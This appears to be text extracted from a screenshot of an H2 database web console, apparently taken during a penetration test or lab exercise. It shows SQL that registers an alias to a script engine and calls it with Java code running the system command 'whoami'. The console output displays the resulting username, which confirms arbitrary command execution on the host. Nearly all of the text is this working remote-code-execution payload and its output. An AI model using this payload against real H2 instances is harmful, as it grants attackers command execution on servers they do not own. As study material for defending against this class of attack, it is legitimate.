 jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
-- Evaluate script
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
-- Evaluate script
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(16 ms)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()')
jacko\tony
(1 row, 797 ms)